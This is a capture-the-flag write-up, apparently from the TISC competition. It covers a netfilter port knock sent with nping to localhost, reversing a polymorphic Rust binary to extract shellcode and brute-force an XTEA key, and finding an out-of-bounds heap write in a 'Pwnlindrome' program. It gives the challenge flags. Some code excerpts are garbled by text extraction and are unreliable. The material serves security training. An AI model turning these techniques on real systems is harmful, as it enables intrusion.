

# Installing the Module

Run insmod to install and run the module. Use dmesg to ensure that the module is running.

```
user@usermachine:~/Desktop$ sudo insmod one
[sudo] password for user:
user@usermachine:~/Desktop$ dmesg -w | grep -i palindrome
    39.923295] Loading PALINDROME
                                  module...
T
```
## Performing the Port Knock

Use nping and the following commands to send the specific ICMP packets to the host machine that is running the netfilter module.

- sudo nping --icmp --data-string 1q 127.0.0.1 -c 1
- sudo nping --icmp --data-string 2w 127.0.0.1 -c 1
- sudo nping --icmp --data-string 3e 127.0.0.1 -c 1
- sudo nping --icmp --data-string 4r 127.0.0.1 -c 1
- sudo nping --icmp --data-string 5t 127.0.0.1 -c 1

Send multiple times if the flag does not show up in the dmesg.



# Level 5A

## Intro

In this challenge, a binary that constantly changes itself after execution is provided. During analysis, it was found that the binary contains anti-disassembly tricks, and junk code in the program. After removing the junk code and obfuscations, the program is left with a XTEA algorithm that requires reconstruction of the key to obtain the encrypted flag.

### Running the Program



When running the program, it displays a banner and an md5 hash before crashing. The md5 hash displayed matches the hash of the original program. After the program is run, the md5 of the program changes, hinting polymorphic properties in the program.



### Reverse Engineering

Loading the program into IDA pro and searching for the error message resulted in the following structure.



Finding cross references to the structure led to an error function (**core::result::Result…::unwrap**), which is ultimately called by morbius::main.



Within morbius::main function, various junk code sections exist. The highlighted line at address 0x164C0 shows the junk code section right after the call from **core::result::Result…::unwrap**. As one can see, the instructions from 0x164C0 to 0x164D1 does absolutely nothing, as the original value of register RSI was saved at the very start, and restored at the end of the code chunk. This meant that all instructions in between the start and the end which modified register RSI had no lasting effect.

Since the program crashed at this location, the point of interest was to find out what happens if the program did not crash. The next step was to clean up the junk code in the function and look at the alternate code flow.



Notice that after crash site, there is code that calls into the value register RBX, likely executing a shellcode. The pseudocode below is shown for more clarity.

```
ί
 mmap::MemoryMap::new::h068a6ced3e9d99ff(file);
 core::result::Result$LT$T$C$E$GT$::unwrap::h7ce3b8174ea3cab7(src, file);// crash site
 v119 = *src[0].m256 f32;memmove(*src[0].m256_f32, scratch_area, 0x5ACuLL);
 v119();// jump to shellcode
 BUG();
```
Extracting the Shellcode

To extract the shellcode, run gdb and place a breakpoint on the call to **core::result::Result…::unwrap**  (crash site). Once the program breaks, dump the data at **scratch\_area**, the source variable for memmove. In disassembly, scratch\_area is located at RSP + 0x8F0.



## Analyzing the Shellcode

Although the above dumped 0x1000 bytes of code to the file mydump, the actual size of the shellcode is only 0x5AC, as evident in the arguments to memmove. The code starts by printing various messages such as a banner before reading a string of 50 characters from the user. The user input is then xor'd with 0x2F, and compared to some encrypted bytes stored on the stack.



Since xor is self inverse, taking the encrypted bytes and xoring it with 0x2F reveals the string "TISC{th1s 1s n0t th3 ac7u4l fl4g IM40}". However this is only 38 characters. According to the arguments to read, there are still 12 more characters (50 – 38) that are not known. The shellcode proceeds to perform some manipulation on the user's input. To form a four 4 bytes value. This value is then passed with another encrypted string to another function. The manipulations are shown below:



The function called by the code above is displayed incorrectly in the disassembler. This is due to some control flow obfuscation.



However, fixing this is a rather simple task of following the code flow and removing redundant code. For example, in the code above, the "jmp short near ptr loc\_3D2+2" instruction is disrupting the disassembler's output. To fix this, simply undefine the instructions around 0x3D4 (0x3D2+2) and define the code at 0x3D4. After which, replace the code in between with no-ops.



After repeating the steps for the rest of the anti-disassembly, the obfuscated function was revealed to be XTEA's decryption function.

```
int64 fastcall xtea( int64 a1, int *key)
   \mathbf{1}2\sqrt{6}\overline{3}// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
   \overline{4}5
       v \theta = *v3;۰
   6
       v_1 = v3[1];\overline{7}sum = 0x9E3779B9 * num_rounds;
   8
       for (i = 0; i < num rounds; ++i)
   9
        {
          v_1 = (((v_0 \gg 5) \land (16 * v_0)) + v_0) \land (key[(sum \gg 11) \& 3] + sum);•10sum += 0x61C88647;
011v_0 = (((v_1 \rightarrow 5) \land (16 * v_1)) + v_1) \land (key[sum & 3] + sum);•1213
        ł
        *v3 = v_0;• 14• 15result = v_1;
• 16v3[1] = v 1;• 17return result;
| 18 |
```
# Decrypting the Data

After knowing the function is XTEA, it is trivial to iterate the possible values for the unknowns in the key to decrypt the encrypted data. The total unknowns are 2 bytes, input[40] and input[46] respectively. After iterating all possible values for those inputs and generating the keys for XTEA decryption, the flag is revealed to be TISC{P0lyM0rph15m\_r3m1nd5\_m3\_0f\_M0rb1us\_7359430}.

# Level 6 – Pwnlindrome

## Intro

Level 6 provides a program that contains various vulnerabilities that required some reverse engineering to understand them. Successful exploitation of these vulnerabilities will allow the player to perform read, write, and code execution on the server.

## Reverse Engineering

#### Welcome Banner



At the start of the program, a welcome banner and a menu is displayed. This can be seen in the pseudocode of the program.

```
v3 = std::operator<<<std::char_traits<char>>(&std::cout, "FLOW THROUGH THE LEVELS!");
std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>);
std::ostream::operator<<(&std::cout, &std::endl<char,std::char_traits<char>>);
print menu();
allocate_memory_spaces();
while (1)Ł
  std::operator<<<std::char traits<char>>(&std::cout, "Enter your option: ");
  v8 = sub_24A1();std::ostream::operator<<(&std::cout, &std::endl<char,std::char_traits<char>>);
```
After print menu, the allocate memory spaces function allocates two memory spaces of 0x1000 size each.

```
memarea 1 = \text{malloc}(\text{0x1000ul});
if ( memarea 1)
  memset(memarea 1, 0, 0x1000uLL);
memarea 2 = \text{malloc}(\text{0x1000uLL});result = memarea 2;if ( memarea 2)
return memset(memarea_2, 0, 0x1000uLL);
return result;
```
As these memory spaces (memarea\_1 and 2) are allocated right after each other, they are likely to be allocated side by side in memory. This can be confirmed in gdb.

#### (gdb) x/2gx 0x00005612c92e5400 0x00005612c97924b0 0x5612c92e5400: 0x00005612c97914a0

As seen in the picture above, the allocated addresses for memarea\_1 and memarea\_2 are 0x1010 or 4112 bytes apart (0x5612C97924B0 - 0x5612C97914A0).

#### Option Selection

By entering the numbers 1 to 3, the program will execute the functions lvl1 to lvl3 respectively.

```
std::operator<<<std::char_traits<char>>(&std::cout, "Enter your option: ");
 chosen\_option = get_user\_input_as\_int();std::ostream::operator<<(&std::cout, &std::endl<char,std::char_traits<char>>);
 switch ( chosen_option )
\left\{ \right.case 1:
                                              // chose option 1
     1v11();
     break;
   case 2:
     1v12();
                                              // chose option 2
     break;
   case 3:
                                              // chose option 3
     1v13();
     break;
   case 4:
     print menu();
                                              // chose option 4
     break;
   case 5:
     v4 = std::operator<<<std::char_traits<char>>(&std::cout, "This program shall be terminated.");
     std::ostream::operator<<(v4, &std::endl<char,std::char traits<char>>>);
     v5 = std::operator<<<std::char_traits<char>>(&std::cout, "Press enter to exit.");
     std::ostream::operator<<(v5, &std::endl<char,std::char_traits<char>>);
     std::istream::get(&std::cin);
     return 0LL;
```
#### Level 1

In level 1, the program requests for a seed value.

```
Enter your option: 1
Welcome to level 1!
Please provide a seed:
```
The program then asks for 16 allocations.



This seed value entered is used to seed a pseudorandom function. For each allocation iteration, the pseudorandom function generates a value, which is used to calculate an offset. These offsets are then used in conjunction with memarea\_1 to store 16 integer inputs provided by the user.

```
seed = get_user_input_as_int();
\mathsf{srand}(\mathsf{seed});
while (1)€
  v4 = i + j// take i first before adding
  result = v4 \le 15;
  if ( !result )
   break;
  rand_val = rand();
  if ( i \le 16 )
                                               // i can be 16
   rand_val = rand_val X 256 + 1;
  v1 = j++;v6 = memarea_1 + rand_val + (v1 << 8) + 0xF7;
  v2 = std::operator<<<std::char_traits<char>>>(&std::cout, "Allocation ");
  v3 = std::ostream::operator<<(v2, i);std::operator<<<std::char_traits<char>>(v3, " - What should I allocate here? ");
  *v6 = get_user_input_as_int();
                                               // store value in memory_area + rand_val + (index << 8) + 0xF7
```
The pseudocode can be simplified to the following equation. Note that i is the iteration count.

 $\emph{memarea}_1[\emph{rand}() + i \ll 8 + 0\emph{xF7}] = user\_input_i$ 

#### *Vulnerability*

It may be immediately obvious that the function does not check if the calculated offset is within the bounds of memarea\_1. If the offset is larger than 0x1000, an out of bounds write will occur. An example of said issue is shown below.

> $let i = 15, rand() = 10$  $\emph{memarea}_1[\emph{rand}() + i \ll 8 + 0\emph{xF7}] = user\_input\_1$  $\textit{memarea}_{1}[10 + 15 \ll 8 + 0 \textit{xF7}] = user\_input\_1$  $\emph{memarea}_1[0x1001] = user\_input\_1$

Using the values shown in the example, the user is able to write one byte outside of the bounds of memarea\_1.

Level 2

*Menu*

In level 2, the program shows a different menu that provides options to add, modify, delete, and read a node.



The function lvl2 is the handler for this menu, and its pseudocode is shown below.

```
std::operator<<<std::char_traits<char>>(&std::cout, "What would you like to do? ");
user_input_as_int = get_user_input_as_int();
std::ostream::operator<<(&std::cout, &std::endl<char,std::char_traits<char>>);
result = user input as int;switch ( user input as int )
€
  case 1u:
    add node();
   break;
  case 2u:
   modify_node();
   break;
  case 3u:
   delete_node();
   break;
  case 4u:
    print_node_buffer();
   break;
  case 5u:
    print_lvl2_mean();
    break;
  case 6u:
    return result;
  default:
```
#### *Initializing Memarea\_3 and Root Node*

Before the menu is displayed, a large memory space of size 0x10000 is first allocated. As this is the third memory space allocated by the program, it will be referred to as memarea 3.

```
memarea 3 = \text{malloc}(0 \times 10000 \text{ul});
result = menarea 3;if ( memarea 3)
  result = memset(memarea 3, 0, 0x10000uLL);
return result;
```
After memarea 3 is allocated, the root node is initialized.

```
void initialize root node()
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
 v0 = std::operator<<<std::char traits<char>>(&std::cout, "Initializing root node ... ");
 std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>);
  std::allocator<char>::allocator(&v4);
  sub 4738(&v3, "I am root", &v4);
  std::allocator<char>::~allocator(&v4);
  root node->len = std:: cxx11::basic string<char,std::char traits<char>,std::allocator<char>>::ler
 root node->unk = 0;root_node->data = memarea_3;
  v1 = std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::c_str(&v3);
